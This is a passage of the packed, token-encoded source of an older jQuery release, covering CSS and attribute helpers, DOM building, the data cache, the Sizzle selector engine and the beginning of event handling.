E.1e===9&&E.1E.1p!=="79"||!!E.1F&&o.4I(E.1F)},5O:11(G){7(G&&/\\S/.1l(G)){14 F=17.26("7a")[0]||17.1E,E=17.1Z("1R");E.1i="1J/3z";7(o.1Q.5R){E.2H(17.4E(G))}18{E.1J=G}F.2x(E,F.1s);F.2i(E)}},1p:11(F,E){12 F.1p&&F.1p.2r()==E.2r()},1f:11(G,K,F){14 E,H=0,I=G.15;7(F){7(I===g){1a(E 1w G){7(K.1C(G[E],F)===1c){1M}}}18{1a(;H<I;){7(K.1C(G[H++],F)===1c){1M}}}}18{7(I===g){1a(E 1w G){7(K.1q(G[E],E,G[E])===1c){1M}}}18{1a(14 J=G[0];H<I&&K.1q(J,H,J)!==1c;J=G[++H]){}}}12 G},1D:11(H,I,G,F,E){7(o.1X(I)){I=I.1q(H,F)}12 1j I==="46"&&G=="2o"&&!b.1l(E)?I+"3c":I},1L:{2c:11(E,F){o.1f((F||"").2j(/\\s+/),11(G,H){7(E.1e==1&&!o.1L.48(E.1L,H)){E.1L+=(E.1L?" ":"")+H}})},25:11(E,F){7(E.1e==1){E.1L=F!==g?o.41(E.1L.2j(/\\s+/),11(G){12!o.1L.48(F,G)}).3a(" "):""}},48:11(F,E){12 F&&o.2O(E,(F.1L||F).4O().2j(/\\s+/))>-1}},7b:11(H,G,I){14 E={};1a(14 F 1w G){E[F]=H.1g[F];H.1g[F]=G[F]}I.1q(H);1a(14 F 1w G){H.1g[F]=E[F]}},2b:11(H,F,J,E){7(F=="2h"||F=="2w"){14 L,G={2C:"4P",7c:"2I",1N:"4Q"},K=F=="2h"?["5S","7d"]:["5T","7e"];11 I(){L=F=="2h"?H.49:H.5U;7(E==="3A"){12}o.1f(K,11(){7(!E){L-=2P(o.2o(H,"4R"+6,19))||0}7(E==="3B"){L+=2P(o.2o(H,"3B"+6,19))||0}18{L-=2P(o.2o(H,"3A"+6+"7f",19))||0}})}7(H.49!==0){I()}18{o.7b(H,G,I)}12 3d.4S(0,3d.round(L))}12 o.2o(H,F,J)},2o:11(I,F,G){14 L,E=I.1g;7(F=="1K"&&!o.1Q.1K){L=o.2g(E,"1K");12 L==""?"1":L}7(F.1m(/4a/i)){F=w}7(!G&&E&&E[F]){L=E[F]}18{7(q.4T){7(F.1m(/4a/i)){F="4a"}F=F.1u(/([A-Z])/g,"-$1").3C();14 M=q.4T(I,1b);7(M){L=M.getPropertyValue(F)}7(F=="1K"&&L==""){L="1"}}18{7(I.4U){14 J=F.1u(/\\-(\\w)/g,11(N,O){12 O.2r()});L=I.4U[F]||I.4U[J];7(!/^\\d+(3c)?$/i.1l(L)&&/^\\d/.1l(L)){14 H=E.1z,K=I.5V.1z;I.5V.1z=I.4U.1z;E.1z=L||0;L=E.pixelLeft+"3c";E.1z=H;I.5V.1z=K}}}}12 L},4C:11(F,K,I){K=K||17;7(1j K.1Z==="2J"){K=K.1F||K[0]&&K[0].1F||17}7(!I&&F.15===1&&1j F[0]==="1I"){14 H=/^<(\\w+)\\s*\\/?>$/.2F(F[0]);7(H){12[K.1Z(H[1])]}}14 G=[],E=[],L=K.1Z("1G");o.1f(F,11(P,S){7(1j S==="46"){S+=""}7(!S){12}7(1j S==="1I"){S=S.1u(/(<(\\w+)[^>]*?)\\/>/g,11(U,V,T){12 T.1m(/^(abbr|br|7g|img|3D|5W|meta|3E|hr|7h|embed)$/i)?U:V+"></"+T+">"});14 O=S.1u(/^\\s+/,"").substring(0,10).3C();14 Q=!O.1O("<opt")&&[1,"<2q 7i=\'7i\'>","</2q>"]||!O.1O("<leg")&&[1,"<7j>","</7j>"]||O.1m(/^<(thead|27|tfoot|colg|cap)/)&&[1,"<21>","</21>"]||!O.1O("<3y")&&[2,"<21><27>","</27></21>"]||(!O.1O("<5X")||!O.1O("<th"))&&[3,"<21><27><3y>","</3y></27></21>"]||!O.1O("<7g")&&[2,"<21><27></27><7k>","</7k></21>"]||!o.1Q.7l&&[1,"1G<1G>","</1G>"]||[0,"",""];L.2y=Q[1]+S+Q[2];1A(Q[0]--){L=L.7m}7(!o.1Q.27){14 R=/<27/i.1l(S),N=!O.1O("<21")&&!R?L.1s&&L.1s.34:Q[1]=="<21>"&&!R?L.34:[];1a(14 M=N.15-1;M>=0;--M){7(o.1p(N[M],"27")&&!N[M].34.15){N[M].1o.2i(N[M])}}}7(!o.1Q.7n&&/^\\s/.1l(S)){L.2x(K.4E(S.1m(/^\\s*/)[0]),L.1s)}S=o.2t(L.34)}7(S.1e){G.1r(S)}18{G=o.5I(G,S)}});7(I){1a(14 J=0;G[J];J++){7(o.1p(G[J],"1R")&&(!G[J].1i||G[J].1i.3C()==="1J/3z")){E.1r(G[J].1o?G[J].1o.2i(G[J]):G[J])}18{7(G[J].1e===1){G.37.1C(G,[J+1,0].4V(o.2t(G[J].26("1R"))))}I.2H(G[J])}}12 E}12 G},2g:11(J,G,K){7(!J||J.1e==3||J.1e==8){12 g}14 H=!o.4I(J),L=K!==g;G=H&&o.4b[G]||G;7(J.3F){14 F=/2s|4N|1g/.1l(G);7(G=="45"&&J.1o){J.1o.4L}7(G 1w J&&H&&!F){7(L){7(G=="1i"&&o.1p(J,"3D")&&J.1o){4W"1i property can\'t be changed"}J[G]=K}7(o.1p(J,"5Y")&&J.3e(G)){12 J.3e(G).4F}7(G=="5Z"){14 I=J.3e("5Z");12 I&&I.72?I.2A:J.1p.1m(/(2K|3D|24|2q|60)/i)?0:J.1p.1m(/^(a|7h)$/i)&&J.2s?0:g}12 J[G]}7(!o.1Q.1g&&H&&G=="1g"){12 o.2g(J.1g,"cssText",K)}7(L){J.setAttribute(G,""+K)}14 E=!o.1Q.7o&&H&&F?J.2k(G,2):J.2k(G);12 E===1b?g:E}7(!o.1Q.1K&&G=="1K"){7(L){J.76=1;J.1v=(J.1v||"").1u(/7p\\([^)]*\\)/,"")+(2Q(K)+""=="NaN"?"":"7p(1K="+K*7q+")")}12 J.1v&&J.1v.1O("1K=")>=0?(2P(J.1v.1m(/1K=([^)]*)/)[1])/7q)+"":""}G=G.1u(/-([a-z])/ig,11(M,N){12 N.2r()});7(L){J[G]=K}12 J[G]},trim:11(E){12(E||"").1u(/^\\s+|\\s+$/g,"")},2t:11(G){14 E=[];7(G!=1b){14 F=G.15;7(F==1b||1j G==="1I"||o.1X(G)||G.4X){E[0]=G}18{1A(F){E[--F]=G[F]}}}12 E},2O:11(G,H){1a(14 E=0,F=H.15;E<F;E++){7(H[E]===G){12 E}}12-1},5I:11(H,E){14 F=0,G,I=H.15;7(!o.1Q.getAll){1A((G=E[F++])!=1b){7(G.1e!=8){H[I++]=G}}}18{1A((G=E[F++])!=1b){H[I++]=G}}12 H},4H:11(K){14 F=[],E={};22{1a(14 G=0,H=K.15;G<H;G++){14 J=o.1d(K[G]);7(!E[J]){E[J]=19;F.1r(K[G])}}}23(I){F=K}12 F},41:11(F,J,E){14 G=[];1a(14 H=0,I=F.15;H<I;H++){7(!E!=!J(F[H],H)){G.1r(F[H])}}12 G},2p:11(E,J){14 F=[];1a(14 G=0,H=E.15;G<H;G++){14 I=J(E[G],G);7(I!=1b){F[F.15]=I}}12 F.4V.1C([],F)}});14 C=navigator.userAgent.3C();o.browser={version:(C.1m(/.+(?:rv|it|ra|ie)[\\/: ]([\\d.]+)/)||[0,"0"])[1],safari:/7r/.1l(C),61:/61/.1l(C),7s:/7s/.1l(C)&&!/61/.1l(C),7t:/7t/.1l(C)&&!/(compatible|7r)/.1l(C)};o.1f({7u:11(E){12 E.1o},parents:11(E){12 o.4Y(E,"1o")},next:11(E){12 o.2R(E,2,"35")},prev:11(E){12 o.2R(E,2,"3f")},nextAll:11(E){12 o.4Y(E,"35")},prevAll:11(E){12 o.4Y(E,"3f")},siblings:11(E){12 o.62(E.1o.1s,E)},7v:11(E){12 o.62(E.1s)},6Z:11(E){12 o.1p(E,"iframe")?E.contentDocument||E.contentWindow.17:o.2t(E.34)}},11(E,F){o.1n[E]=11(G){14 H=o.2p(6,F);7(G&&1j G=="1I"){H=o.3w(G,H)}12 6.2v(o.4H(H),E,G)}});o.1f({7w:"3v",prependTo:"70",2x:"71",insertAfter:"5F",replaceAll:"73"},11(E,F){o.1n[E]=11(G){14 J=[],L=o(G);1a(14 K=0,H=L.15;K<H;K++){14 I=(K>0?6.5E(19):6).33();o.1n[F].1C(o(L[K]),I);J=J.4V(I)}12 6.2v(J,E,G)}});o.1f({removeAttr:11(E){o.2g(6,E,"");7(6.1e==1){6.63(E)}},addClass:11(E){o.1L.2c(6,E)},removeClass:11(E){o.1L.25(6,E)},toggleClass:11(F,E){7(1j E!=="5Q"){E=!o.1L.48(6,F)}o.1L[E?"2c":"25"](6,F)},25:11(E){7(!E||o.1v(E,[6]).15){o("*",6).2c([6]).1f(11(){o.1h.25(6);o.3g(6)});7(6.1o){6.1o.2i(6)}}},4D:11(){o(6).7v().25();1A(6.1s){6.2i(6.1s)}}},11(E,F){o.1n[E]=11(){12 6.1f(F,1t)}});11 j(E,F){12 E[0]&&2Q(o.2o(E[0],F,19),10)||0}14 h="3t"+e(),v=0,A={};o.1H({1S:{},1d:11(F,E,G){F=F==l?A:F;14 H=F[h];7(!H){H=F[h]=++v}7(E&&!o.1S[H]){o.1S[H]={}}7(G!==g){o.1S[H][E]=G}12 E?o.1S[H][E]:H},3g:11(F,E){F=F==l?A:F;14 H=F[h];7(E){7(o.1S[H]){2S o.1S[H][E];E="";1a(E 1w o.1S[H]){1M}7(!E){o.3g(F)}}}18{22{2S F[h]}23(G){7(F.63){F.63(h)}}2S o.1S[H]}},2D:11(F,E,H){7(F){E=(E||"2d")+"2D";14 G=o.1d(F,E);7(!G||o.32(H)){G=o.1d(F,E,o.2t(H))}18{7(H){G.1r(H)}}}12 G},4c:11(H,G){14 E=o.2D(H,G),F=E.3h();7(!G||G==="2d"){F=E[0]}7(F!==g){F.1q(H)}}});o.1n.1H({1d:11(E,G){14 H=E.2j(".");H[1]=H[1]?"."+H[1]:"";7(G===g){14 F=6.64("getData"+H[1]+"!",[H[0]]);7(F===g&&6.15){F=o.1d(6[0],E)}12 F===g&&H[1]?6.1d(H[0]):F}18{12 6.1T("setData"+H[1]+"!",[H[0],G]).1f(11(){o.1d(6,E,G)})}},3g:11(E){12 6.1f(11(){o.3g(6,E)})},2D:11(E,F){7(1j E!=="1I"){F=E;E="2d"}7(F===g){12 o.2D(6[0],E)}12 6.1f(11(){14 G=o.2D(6,E,F);7(E=="2d"&&G.15==1){G[0].1q(6)}})},4c:11(E){12 6.1f(11(){o.4c(6,E)})}});(11(){14 R=/((?:\\((?:\\([^()]+\\)|[^()]+)+\\)|\\[(?:\\[[^[\\]]*\\]|[\'"][^\'"]*[\'"]|[^[\\]\'"]+)+\\]|\\\\.|[^ >+~,(\\[\\\\]+)+|[>+~])(\\s*,\\s*)?/g,L=0,H=78.2a.4O;14 F=11(Y,U,a,b){a=a||[];U=U||17;7(U.1e!==1&&U.1e!==9){12[]}7(!Y||1j Y!=="1I"){12 a}14 Z=[],W,c,d,T,e,V,X=19;R.lastIndex=0;1A((W=R.2F(Y))!==1b){Z.1r(W[1]);7(W[2]){V=3i.rightContext;1M}}7(Z.15>1&&M.2F(Y)){7(Z.15===2&&I.2L[Z[0]]){c=J(Z[0]+Z[1],U)}18{c=I.2L[Z[0]]?[U]:F(Z.3h(),U);1A(Z.15){Y=Z.3h();7(I.2L[Y]){Y+=Z.3h()}c=J(Y,c)}}}18{14 f=b?{38:Z.4Z(),65:E(b)}:F.1B(Z.4Z(),Z.15===1&&U.1o?U.1o:U,Q(U));c=F.1v(f.38,f.65);7(Z.15>0){d=E(c)}18{X=1c}1A(Z.15){14 g=Z.4Z(),h=g;7(!I.2L[g]){g=""}18{h=Z.4Z()}7(h==1b){h=U}I.2L[g](d,h,Q(U))}}7(!d){d=c}7(!d){4W"7x 3G, 7y 7z: "+(g||Y)}7(H.1q(d)==="[24 2u]"){7(!X){a.1r.1C(a,d)}18{7(U.1e===1){1a(14 i=0;d[i]!=1b;i++){7(d[i]&&(d[i]===19||d[i].1e===1&&K(U,d[i]))){a.1r(c[i])}}}18{1a(14 i=0;d[i]!=1b;i++){7(d[i]&&d[i].1e===1){a.1r(c[i])}}}}}18{E(d,a)}7(V){F(V,U,a,b);7(G){4d=1c;a.36(G);7(4d){1a(14 i=1;i<a.15;i++){7(a[i]===a[i-1]){a.37(i--,1)}}}}}12 a};F.50=11(T,U){12 F(T,1b,1b,U)};F.1B=11(a,T,b){14 Z,X;7(!a){12[]}1a(14 W=0,V=I.51.15;W<V;W++){14 Y=I.51[W],X;7((X=I.1m[Y].2F(a))){14 U=3i.leftContext;7(U.66(U.15-1)!=="\\\\"){X[1]=(X[1]||"").1u(/\\\\/g,"");Z=I.1B[Y](X,T,b);7(Z!=1b){a=a.1u(I.1m[Y],"");1M}}}}7(!Z){Z=T.26("*")}12{65:Z,38:a}};F.1v=11(a,b,c,W){14 V=a,d=[],e=b,Y,T,Z=b&&b[0]&&Q(b[0]);1A(a&&b.15){1a(14 f 1w I.1v){7((Y=I.1m[f].2F(a))!=1b){14 U=I.1v[f],ah,af;T=1c;7(e==d){d=[]}7(I.67[f]){Y=I.67[f](Y,e,c,d,W,Z);7(!Y){T=ah=19}18{7(Y===19){75}}}7(Y){1a(14 X=0;(af=e[X])!=1b;X++){7(af){ah=U(af,Y,X,e);14 h=W^!!ah;7(c&&ah!=1b){7(h){T=19}18{e[X]=1c}}18{7(h){d.1r(af);T=19}}}}}7(ah!==g){7(!c){e=d}a=a.1u(I.1m[f],"");7(!T){12[]}1M}}}7(a==V){7(T==1b){4W"7x 3G, 7y 7z: "+a}18{1M}}V=a}12 e};14 I=F.3j={51:["3k","68","3H"],1m:{3k:/#((?:[\\w\\3I-\\4e-]|\\\\.)+)/,4f:/\\.((?:[\\w\\3I-\\4e-]|\\\\.)+)/,68:/\\[2B=[\'"]*((?:[\\w\\3I-\\4e-]|\\\\.)+)[\'"]*\\]/,69:/\\[\\s*((?:[\\w\\3I-\\4e-]|\\\\.)+)\\s*(?:(\\S?=)\\s*([\'"]*)(.*?)\\3|)\\s*\\]/,3H:/^((?:[\\w\\3I-\\uFFFF\\*6a-]|\\\\.)+)/,52:/:(7A|2R|53|4g)-child(?:\\((54|55|[\\dn+-]*)\\))?/,3x:/:(2R|5N|7B|7C|4g|53|54|55)(?:\\((\\d*)\\))?(?=[^-]|$)/,4h:/:((?:[\\w\\3I-\\4e-]|\\\\.)+)(?:\\(([\'"]*)((?:\\([^\\)]+\\)|[^\\2\\(\\)]*)+)\\2\\))?/},6b:{"3J":"1L","1a":"7D"},56:{2s:11(T){12 T.2k("2s")}},2L:{"+":11(a,T,Z){14 X=1j T==="1I",b=X&&!/\\W/.1l(T),Y=X&&!b;7(b&&!Z){T=T.2r()}1a(14 W=0,V=a.15,U;W<V;W++){7((U=a[W])){1A((U=U.3f)&&U.1e!==1){}a[W]=Y||U&&U.1p===T?U||1c:U===T}}7(Y){F.1v(T,a,19)}},">":11(Z,U,a){14 X=1j U==="1I";7(X&&!/\\W/.1l(U)){U=a?U:U.2r();1a(14 V=0,T=Z.15;V<T;V++){14 Y=Z[V];7(Y){14 W=Y.1o;Z[V]=W.1p===U?W:1c}}}18{1a(14 V=0,T=Z.15;V<T;V++){14 Y=Z[V];7(Y){Z[V]=X?Y.1o:Y.1o===U}}7(X){F.1v(U,Z,19)}}},"":11(W,U,Y){14 V=L++,T=S;7(!U.1m(/\\W/)){14 X=U=Y?U:U.2r();T=P}T("1o",U,V,W,X,Y)},"~":11(W,U,Y){14 V=L++,T=S;7(1j U==="1I"&&!U.1m(/\\W/)){14 X=U=Y?U:U.2r();T=P}T("3f",U,V,W,X,Y)}},1B:{3k:11(U,V,W){7(1j V.3u!=="2J"&&!W){14 T=V.3u(U[1]);12 T?[T]:[]}},68:11(V,Y,Z){7(1j Y.7E!=="2J"){14 U=[],X=Y.7E(V[1]);1a(14 W=0,T=X.15;W<T;W++){7(X[W].2k("2B")===V[1]){U.1r(X[W])}}12 U.15===0?1b:U}},3H:11(T,U){12 U.26(T[1])}},67:{4f:11(W,U,V,T,Z,a){W=" "+W[1].1u(/\\\\/g,"")+" ";7(a){12 W}1a(14 X=0,Y;(Y=U[X])!=1b;X++){7(Y){7(Z^(Y.1L&&(" "+Y.1L+" ").1O(W)>=0)){7(!V){T.1r(Y)}}18{7(V){U[X]=1c}}}}12 1c},3k:11(T){12 T[1].1u(/\\\\/g,"")},3H:11(U,T){1a(14 V=0;T[V]===1c;V++){}12 T[V]&&Q(T[V])?U[1]:U[1].2r()},52:11(T){7(T[1]=="2R"){14 U=/(-?)(\\d*)n((?:\\+|-)?\\d*)/.2F(T[2]=="54"&&"2n"||T[2]=="55"&&"2n+1"||!/\\D/.1l(T[2])&&"0n+"+T[2]||T[2]);T[2]=(U[1]+(U[2]||1))-0;T[3]=U[3]-0}T[0]=L++;12 T},69:11(X,U,V,T,Y,Z){14 W=X[1].1u(/\\\\/g,"");7(!Z&&I.6b[W]){X[1]=I.6b[W]}7(X[2]==="~="){X[4]=" "+X[4]+" "}12 X},4h:11(X,U,V,T,Y){7(X[1]==="44"){7(X[3].1m(R).15>1||/^\\w/.1l(X[3])){X[3]=F(X[3],1b,1b,U)}18{14 W=F.1v(X[3],U,V,19^Y);7(!V){T.1r.1C(T,W)}12 1c}}18{7(I.1m.3x.1l(X[0])||I.1m.52.1l(X[0])){12 19}}12 X},3x:11(T){T.7F(19);12 T}},3K:{enabled:11(T){12 T.57===1c&&T.1i!=="2I"},57:11(T){12 T.57===19},4M:11(T){12 T.4M===19},45:11(T){T.1o.4L;12 T.45===19},7u:11(T){12!!T.1s},4D:11(T){12!T.1s},48:11(V,U,T){12!!F(T[3],V).15},header:11(T){12/h\\d/i.1l(T.1p)},1J:11(T){12"1J"===T.1i},5L:11(T){12"5L"===T.1i},5M:11(T){12"5M"===T.1i},6c:11(T){12"6c"===T.1i},58:11(T){12"58"===T.1i},6d:11(T){12"6d"===T.1i},7G:11(T){12"7G"===T.1i},7H:11(T){12"7H"===T.1i},2K:11(T){12"2K"===T.1i||T.1p.2r()==="BUTTON"},3D:11(T){12/3D|2q|60|2K/i.1l(T.1p)}},7I:{4g:11(U,T){12 T===0},53:11(V,U,T,W){12 U===W.15-1},54:11(U,T){12 T%2===0},55:11(U,T){12 T%2===1},7C:11(V,U,T){12 U<T[3]-0},7B:11(V,U,T){12 U>T[3]-0},2R:11(V,U,T){12 T[3]-0==U},5N:11(V,U,T){12 T[3]-0==U}},1v:{4h:11(Z,V,W,a){14 U=V[1],X=I.3K[U];7(X){12 X(Z,W,V,a)}18{7(U==="6e"){12(Z.74||Z.innerText||"").1O(V[3])>=0}18{7(U==="44"){14 Y=V[3];1a(14 W=0,T=Y.15;W<T;W++){7(Y[W]===Z){12 1c}}12 19}}}},52:11(T,W){14 Z=W[1],U=T;switch(Z){59"7A":59"4g":1A(U=U.3f){7(U.1e===1){12 1c}}7(Z=="4g"){12 19}U=T;59"53":1A(U=U.35){7(U.1e===1){12 1c}}12 19;59"2R":14 V=W[2],a=W[3];7(V==1&&a==0){12 19}14 Y=W[0],b=T.1o;7(b&&(b.2T!==Y||!T.6f)){14 X=0;1a(U=b.1s;U;U=U.35){7(U.1e===1){U.6f=++X}}b.2T=Y}14 c=T.6f-a;7(V==0){12 c==0}18{12(c%V==0&&c/V>=0)}}},3k:11(U,T){12 U.1e===1&&U.2k("3Z")===T},3H:11(U,T){12(T==="*"&&U.1e===1)||U.1p===T},4f:11(U,T){12(" "+(U.1L||U.2k("3J"))+" ").1O(T)>-1},69:11(Y,W){14 V=W[1],T=I.56[V]?I.56[V](Y):Y[V]!=1b?Y[V]:Y.2k(V),Z=T+"",X=W[2],U=W[4];12 T==1b?X==="!=":X==="="?Z===U:X==="*="?Z.1O(U)>=0:X==="~="?(" "+Z+" ").1O(U)>=0:!U?Z&&T!==1c:X==="!="?Z!=U:X==="^="?Z.1O(U)===0:X==="$="?Z.66(Z.15-U.15)===U:X==="|="?Z===U||Z.66(0,U.15+1)===U+"-":1c},3x:11(X,U,V,Y){14 T=U[2],W=I.7I[T];7(W){12 W(X,V,U,Y)}}}};14 M=I.1m.3x;1a(14 O 1w I.1m){I.1m[O]=3i(I.1m[O].7J+/(?![^\\[]*\\])(?![^\\(]*\\))/.7J)}14 E=11(U,T){U=2u.2a.1Y.1q(U);7(T){T.1r.1C(T,U);12 T}12 U};22{2u.2a.1Y.1q(17.1E.34)}23(N){E=11(X,W){14 U=W||[];7(H.1q(X)==="[24 2u]"){2u.2a.1r.1C(U,X)}18{7(1j X.15==="46"){1a(14 V=0,T=X.15;V<T;V++){U.1r(X[V])}}18{1a(14 V=0;X[V];V++){U.1r(X[V])}}}12 U}}14 G;7(17.1E.5a){G=11(U,T){14 V=U.5a(T)&4?-1:U===T?0:1;7(V===0){4d=19}12 V}}18{7("6g"1w 17.1E){G=11(U,T){14 V=U.6g-T.6g;7(V===0){4d=19}12 V}}18{7(17.6h){G=11(W,U){14 V=W.1F.6h(),T=U.1F.6h();V.7K(W);V.7L(19);T.7K(U);T.7L(19);14 X=V.compareBoundaryPoints(Range.START_TO_END,T);7(X===0){4d=19}12 X}}}}(11(){14 U=17.1Z("5Y"),V="1R"+(2N 5P).7M();U.2y="<3D 2B=\'"+V+"\'/>";14 T=17.1E;T.2x(U,T.1s);7(!!17.3u(V)){I.1B.3k=11(X,Y,Z){7(1j Y.3u!=="2J"&&!Z){14 W=Y.3u(X[1]);12 W?W.3Z===X[1]||1j W.3e!=="2J"&&W.3e("3Z").4F===X[1]?[W]:g:[]}};I.1v.3k=11(Y,W){14 X=1j Y.3e!=="2J"&&Y.3e("3Z");12 Y.1e===1&&X&&X.4F===W}}T.2i(U)})();(11(){14 T=17.1Z("1G");T.2H(17.createComment(""));7(T.26("*").15>0){I.1B.3H=11(U,Y){14 X=Y.26(U[1]);7(U[1]==="*"){14 W=[];1a(14 V=0;X[V];V++){7(X[V].1e===1){W.1r(X[V])}}X=W}12 X}}T.2y="<a 2s=\'#\'></a>";7(T.1s&&1j T.1s.2k!=="2J"&&T.1s.2k("2s")!=="#"){I.56.2s=11(U){12 U.2k("2s",2)}}})();7(17.5b){(11(){14 T=F,U=17.1Z("1G");U.2y="<p 3J=\'7N\'></p>";7(U.5b&&U.5b(".7N").15===0){12}F=11(Y,X,V,W){X=X||17;7(!W&&X.1e===9&&!Q(X)){22{12 E(X.5b(Y),V)}23(Z){}}12 T(Y,X,V,W)};F.1B=T.1B;F.1v=T.1v;F.3j=T.3j;F.50=T.50})()}7(17.3L&&17.1E.3L){(11(){14 T=17.1Z("1G");T.2y="<1G 3J=\'1l e\'></1G><1G 3J=\'1l\'></1G>";7(T.3L("e").15===0){12}T.7m.1L="e";7(T.3L("e").15===1){12}I.51.37(1,0,"4f");I.1B.4f=11(U,V,W){7(1j V.3L!=="2J"&&!W){12 V.3L(U[1])}}})()}11 P(U,Z,Y,a,b,c){14 d=U=="3f"&&!c;1a(14 W=0,V=a.15;W<V;W++){14 T=a[W];7(T){7(d&&T.1e===1){T.2T=Y;T.3M=W}T=T[U];14 X=1c;1A(T){7(T.2T===Y){X=a[T.3M];1M}7(T.1e===1&&!c){T.2T=Y;T.3M=W}7(T.1p===Z){X=T;1M}T=T[U]}a[W]=X}}}11 S(U,Z,Y,a,b,c){14 d=U=="3f"&&!c;1a(14 W=0,V=a.15;W<V;W++){14 T=a[W];7(T){7(d&&T.1e===1){T.2T=Y;T.3M=W}T=T[U];14 X=1c;1A(T){7(T.2T===Y){X=a[T.3M];1M}7(T.1e===1){7(!c){T.2T=Y;T.3M=W}7(1j Z!=="1I"){7(T===Z){X=19;1M}}18{7(F.1v(Z,[T]).15>0){X=T;1M}}}T=T[U]}a[W]=X}}}14 K=17.5a?11(U,T){12 U.5a(T)&16}:11(U,T){12 U!==T&&(U.6e?U.6e(T):19)};14 Q=11(T){12 T.1e===9&&T.1E.1p!=="79"||!!T.1F&&Q(T.1F)};14 J=11(T,a){14 W=[],X="",Y,V=a.1e?[a]:a;1A((Y=I.1m.4h.2F(T))){X+=Y[0];T=T.1u(I.1m.4h,"")}T=I.2L[T]?T+"*":T;1a(14 Z=0,U=V.15;Z<U;Z++){F(T,V[Z],W)}12 F.1v(X,W)};o.1B=F;o.1v=F.1v;o.38=F.3j;o.38[":"]=o.38.3K;F.3j.3K.2I=11(T){12 T.49===0||T.5U===0};F.3j.3K.7O=11(T){12 T.49>0||T.5U>0};F.3j.3K.animated=11(T){12 o.41(o.4i,11(U){12 T===U.1k}).15};o.3w=11(V,T,U){7(U){V=":44("+V+")"}12 F.50(V,T)};o.4Y=11(V,U){14 T=[],W=V[U];1A(W&&W!=17){7(W.1e==1){T.1r(W)}W=W[U]}12 T};o.2R=11(X,T,V,W){T=T||1;14 U=0;1a(;X;X=X[V]){7(X.1e==1&&++U==T){1M}}12 X};o.62=11(V,U){14 T=[];1a(;V;V=V.35){7(V.1e==1&&V!=U){T.1r(V)}}12 T};12;l.Sizzle=F})();o.1h={2c:11(I,F,H,K){7(I.1e==3||I.1e==8){12}7(I.4X&&I!=l){I=l}7(!H.29){H.29=6.29++}7(K!==g){14 G=H;H=6.3N(G);H.1d=K}14 E=o.1d(I,"2z")||o.1d(I,"2z",{}),J=o.1d(I,"2e")||o.1d(I,"2e",11(){12 1j o!=="2J"&&!o.1h.6i?o.1h.2e.1C(1t.4j.1k,1t):g});J.1k=I;o.1f(F.2j(/\\s+/),11(M,N){14 O=N.2j(".");N=O.3h();H.1i=O.1Y().36().3a(".");14 L=E[N];7(o.1h.4k[N]){o.1h.4k[N].4l.1q(I,K,O)}7(!L){L=E[N]={};7(!o.1h.3O[N]||o.1h.3O[N].4l.1q(I,K,O)===1c){7(I.5c){I.5c(N,J,1c)}18{7(I.3P){I.3P("5d"+N,J)}}}}L[H.29]=H;o.1h.2l[N]=19});I=1b},29:1,2l:{},25:11(K,H,J){7(K.1e==3||K.1e==8){12}14 G=o.1d(K,"2z"),F,E;7(G){7(H===g||(1j H==="1I"&&H.charAt(0)==".")){1a(14 I 1w G){6.25(K,I+(H||""))}}18{7(H.1i){J=H.6j;H=H.1i}o.1f(H.2j(/\\s+/),11(M,O){14 Q=O.2j(".");O=Q.3h();14 N=3i("(^|\\\\.)"+Q.1Y().36().3a(".*\\\\.")+"(\\\\.|$)");7(G[O]){7(J){2S G[O][J.29]}18{1a(14 P 1w G[O]){7(N.1l(G[O][P].1i)){2S G[O][P]}}}7(o.1h.4k[O]){o.1h.4k[O].4m.1q(K,Q)}1a(F 1w G[O]){1M}7(!F){7(!o.1h.3O[O]||o.1h.3O[O].4m.1q(K,Q)===1c){7(K.6k){K.6k(O,o.1d(K,"2e"),1c)}18{7(K.5e){K.5e("5d"+O,o.1d(K,"2e"))}}}F=1b;2S G[O]}}})}1a(F 1w G){1M}7(!F){14 L=o.1d(K,"2e");7(L){L.1k=1b}o.3g(K,"2z");o.3g(K,"2e")}}},1T:11(I,K,H,E){14 G=I.1i||I;7(!E){I=1j I==="24"?I[h]?I:o.1H(o.3l(G),I):o.3l(G);7(G.1O("!")>=0){I.1i=G=G.1Y(0,-1);I.7P=19}7(!H){I.3m();7(6.2l[G]){o.1f(o.1S,11(){7(6.2z&&6.2z[G]){o.1h.1T(I,K,6.2e.1k)}})}}7(!H||H.1e==3||H.1e==8){12 g}I.5f=g;I.2M=H;K=o.2t(K);K.7F(I)}I.6l=H;14 J=o.1d(H,"2e");7(J){J.1C(H,K)}7((!H[G]||(o.1p(H,"a")&&G=="5g"))&&H["5d"+G]&&H["5d"+G].1C(H,K)===1c){I.5f=1c}7(!E&&H[G]&&!I.6m()&&!(o.1p(H,"a")&&G=="5g")){6.6i=19;22{H[G]()}23(L){}}6.6i=1c;7(!I.6n()){14 F=H.1o||H.1F;7(F){o.1h.1T(I,K,F,19)}}},2e:11(K){14 J,E;K=1t[0]=o.1h.7Q(K||l.1h);K.6l=6;14 L=K.1i.2j(".");K.1i=L.3h();J=!L.15&&!K.7P;14 I=3i("(^|\\\\.)"+L.1Y().36().3a(".*\\\\.")+"(\\\\.|$)");E=(o.1d(6,"2z")||{})[K.1i];1a(14 G 1w E){14 H=E[G];7(J||I.1l(H.1i)){K.6j=H;K.1d=H.1d;14 F=H.1C(6,1t);7(F!==g){K.5f=F;7(F===1c){K.3n();K.3m()}}7(K.6o()){1M}}}},4b:"altKey attrChange attrName bubbles 2K cancelable 4n 6p 7R 6q 6l 1d detail eventPhase 5h 6j 6r 6s newValue originalTarget 6t 7S prevValue relatedNode 5i screenX screenY shiftKey 7T 2M 7U view wheelDelta 4o".2j(" "),7Q:11(H){7(H[h]){12 H}14 F=H;H=o.3l(F);1a(14 G=6.4b.15,J;G;){J=6.4b[--G];H[J]=F[J]}7(!H.2M){H.2M=H.7T||17}7(H.2M.1e==3){H.2M=H.2M.1o}7(!H.5i&&H.5h){H.5i=H.5h==H.2M?H.7U:H.5h}7(H.6t==1b&&H.6p!=1b){14 I=17.1E,E=17.1U;H.6t=H.6p+(I&&I.2U||E&&E.2U||0)-(I.6u||0);H.7S=H.7R+(I&&I.2V||E&&E.2V||0)-(I.6v||0)}7(!H.4o&&((H.4n||H.4n===0)?H.4n:H.6r)){H.4o=H.4n||H.6r}7(!H.6s&&H.6q){H.6s=H.6q}7(!H.4o&&H.2K){H.4o=(H.2K&1?1:(H.2K&2?3:(H.2K&4?2:0)))}12 H},3N:11(F,E){E=E||11(){12 F.1C(6,1t)};E.29=F.29=F.29||E.29||6.29++;12 E},3O:{2G:{4l:B,4m:11(){}}},4k:{4p:{4l:11(E,F){o.1h.2c(6,F[0],c)},4m:11(G){7(G.15){14 